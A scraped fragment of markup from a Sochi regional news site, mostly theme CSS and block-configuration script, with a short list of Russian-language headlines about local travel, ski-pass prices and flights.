.td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2411";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="483";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 